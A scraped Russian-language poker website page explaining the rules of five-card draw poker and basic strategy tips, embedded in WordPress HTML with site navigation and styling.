 	колл – уравнять ставку противника. Если это первый ход, то в этом случае игрок делает ставку размером в большой блайнд для продолжения участия в раздаче. Если же до него соперники уж делали беты, то он просто вносит столько же фишек в банк, что и они;
 	рейз – повысить ставку. Внести в пот больше фишек, чем предыдущий соперник. В одном круге торговле может быть сделано не больше четырех повышений;
 	ре-рейз – повыситься еще больше. Покерист отвечает на рейз игрока еще более крупной ставкой;
 	олл-ин – поставить на кон все свои фишки. В этом случае на последующих кругах торговли покерист уже не делает бетов, а просто ждет окончания раздачи, чтобы сравнить комбинации;
 	фолд – сбросить карты, что автоматически исключает возможность в продолжении раздачи и состязании за банк.

Обмен карт и шоудаун
Когда торговля завершена, то участники раздачи могут обменять любое количество своих карт или оставить руку без изменений. Так, если пока игроку не удалось получить перспективную комбинацию, то он может пойти на обмен. Если же у него и так сильная рука, то он может оставить ее неизменной.

Когда обмен завершен, то игроки вновь вступают в круг торговли. В нем доступны все те же самые действия, что и на предыдущем. При этом появляется возможность сделать чек – пропустить свой ход. Однако прибегать к нему можно только в случае, если до этого не было ставок.

Когда торговля окончена, то наступает шоудаун – этап сравнения комбинаций. У кого она самая сильная, тот и забирает пот. При этом комбинации в таком виде покера аналогичны Техасскому Холдему:


Стратегия игры
Важно не только знать правила этой дисциплины, но и аспекты успешной стратегии игры в нее. Они базируются на следующем:

 	Играйте от позиции. Всегда учитывайте, какое место вы занимаете за столом при выборе рук для розыгрыша. Если вы находитесь в ранней позиции, то входите в игру при наличии пары тузов и более сильной комбинации. Если вы играете в средней позиции, то добавьте к разыгрываемому диапазону пару королей, а с кат-оффа – валеты и дамы. Когда находитесь на баттоне, то можете вступать в игру при наличии пары из девяток и более высоких карт. На малом блайнде можно начинать разыгрывать с AQ-66 и поднимать с 77+.
 	Чаще блефуйте. Большинство раздач в таком покере выигрываются игроками с более слабыми картами, чем у соперников. Они просто заставляют противников поверить, что их рука сильнее. Сделать оказывается это намного проще, чем в Холдеме – карты не видны соперникам и им становится сложно определять силу рук оппонентов.
 	Применяйте покерную математику. Сначала разберите, что такое дро в покере, а потом ознакомьтесь с аутами и правилами расчета шансов банка. Очень важно, чтобы вы умели проводить правильно необходимые вычисления. Только в этом случае будете знать, каков шанс получить ту или иную руку, насколько выгодно коллировать бет соперника или делать повышение. Благодаря математическим вычислениям сможете выходить на дистанции в плюс.
 	Ведите торговлю правильно. Когда у вас получилась перспективная рука, то защищайте ее ценность. Выбивайте больше соперников из игры путем рейзов. Если же у вас натс, то тогда выгоднее оставить максимум противников в игре и за счет них увеличить размер пота.
 	Наблюдайте за соперниками. Если игрок сделал замену большинства карт, то значит, ему не удалось изначально получить сильную комбинацию. Не очень высока вероятность, что после обмена у него будет сильная рука. Против такого соперника делайте рейзы, чтобы вынудить его отдать пот до шоудауна. Если покерист не делал обмена или заменил только 1-2 карты, то у него, скорее всего, хорошая комбинация. На крупные рейзы от такого соперника стоит отвечать только с сильной рукой.
 	Запутывайте противников. Как было сказано выше, нужно тщательно подходить к выбору диапазона разыгрываемых рук, учитывая позицию. Но иногда следует входить в раздачу и с более слабыми стартерами и вести активную торговлю с ними, чтобы соперникам было сложнее предугадывать ваш диапазон карт.

Итоги
Poker Draw не зря пользуется популярностью среди игроков. Он предусматривает увлекательный игровой процесс и открывает отличные возможности для заработка на покере. От игрока лишь требуется досконально изучить правила и придерживаться стратегии. Тогда можно будет преуспеть в этой дисциплине и на дистанции выходить в плюс." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/singledraw-1.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-6111 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" itemprop="item"><span itemprop="name">Школа покера</span><meta itemprop="position" content="3" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/" itemprop="item"><span itemprop="name">Правила покера</span><meta itemprop="position" content="4" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Как играть в Poker Draw</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="240" src="https://onlinepokerigrat.com/wp-content/uploads/singledraw-1-360x240.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/singledraw-1-360x240.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/singledraw-1-300x200.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/singledraw-1.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>Большинство игроков отыгрывают раздачи и турниры по Техасскому Холдему. Но есть в румах любители и других покерных дисциплин, в числе которых Poker Draw. Такая вариация покера появилась два века назад и до сих пор популярна среди игроков. Именно на ее правилах и успешной стратегии игры мы сегодня остановимся в этой статье.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Общее описание</a></li><li><a href="#h2-2">Ход раздачи</a></li><li><a href="#h2-3">Стратегия игры</a></li><li><a href="#h2-4">Итоги</a></li></ul></div><h2 id="h2-1">Общее описание</h2><p><img decoding="async" fetchpriority="high" class=" lozad  wp-image-6118 aligncenter" src="[data-uri]" alt="" width="712" height="401" srcset="https://onlinepokerigrat.com/wp-content/uploads/dro.jpg 810w, https://onlinepokerigrat.com/wp-content/uploads/dro-300x169.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/dro-768x432.jpg 768w, https://onlinepokerigrat.com/wp-content/uploads/dro-360x203.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/dro-230x130.jpg 230w" sizes="(max-width: 712px) 100vw, 712px" data-src="https://onlinepokerigrat.com/wp-content/uploads/dro.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/dro.jpg" loading="lazy"></p><p>Дро Покер - одна из сложнейших дисциплин, поскольку в ней отсутствуют общие карты. Игра ведется в закрытую, за счет чего на первое место выходят искусство блефа и психология.</p><p>Такая дисциплина относится к пятикарточным разновидностям покера. Победитель в ней определяется по хай-комбинации. Цель покериста – забрать банк, который может достаться за счет самой сильной руки или в случае, если вы остались один в раздаче.</p><h2 id="h2-2">Ход раздачи</h2><p><img decoding="async" class=" lozad  wp-image-6115 aligncenter" src="[data-uri]" alt="" width="720" height="407" srcset="https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W.jpg 960w, https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W-300x169.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W-768x434.jpg 768w, https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W-360x203.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W-230x130.jpg 230w" sizes="(max-width: 720px) 100vw, 720px" data-src="https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/DJITopZXUAAgL7W.jpg" loading="lazy"></p><p>Игра в такую разновидность покера происходит в несколько этапов. Каждый из них сопровождается раундом торговли, в рамках которого покеристы делают ставки. Но начинается раздача всегда с блайндов. Давайте разберем порядок игры в Poker Draw.</p><h3>Обязательные ставки</h3><p>Игра по такому виду покера чаще всего ведется в лимитном формате. Раздача стартует с обязательных (слепых) ставок – малого и большого блайндов. Они совершаются двумя игроками, которые сидят первыми за кнопкой дилера по часовой стрелке. При этом обязанность делать такие ставки в каждой раздаче переходит по кругу. За счет чего обеспечиваются равные условия для всех участников.</p><p><img decoding="async" class=" lozad  wp-image-6113 aligncenter" src="[data-uri]" alt="" width="714" height="422" srcset="https://onlinepokerigrat.com/wp-content/uploads/g646.jpg 650w, https://onlinepokerigrat.com/wp-content/uploads/g646-300x177.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/g646-360x213.jpg 360w" sizes="(max-width: 714px) 100vw, 714px" data-src="https://onlinepokerigrat.com/wp-content/uploads/g646.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/g646.jpg" loading="lazy"></p><p>Размер обязательных ставок зависит от лимита стола. Например, если раздача отыгрывается за столом 1 / 2$, то тогда размер малого блайнда составит 1 доллар, а большого – 2 доллара.</p><blockquote><p>За счет слепых ставок образуется начальный банк, за который начинают состязаться игроки.</p></blockquote><h3>Карманные карты и торги</h3><p>Когда блайнды сделаны, то каждый участник раздачи получает по 5 карт в закрытую. У игроков есть несколько минут, чтобы оценить свою руку, а потом приступить к кругу торговли. В ходе него доступны следующие действия:</p><ul><li>колл – уравнять ставку противника. Если это первый ход, то в этом случае игрок делает ставку размером в большой блайнд для продолжения участия в раздаче. Если же до него соперники уж делали беты, то он просто вносит столько же фишек в банк, что и они;</li><li>рейз – повысить ставку. Внести в пот больше фишек, чем предыдущий соперник. В одном круге торговле может быть сделано не больше четырех повышений;</li><li>ре-рейз – повыситься еще больше. Покерист отвечает на рейз игрока еще более крупной ставкой;</li><li>олл-ин – поставить на кон все свои 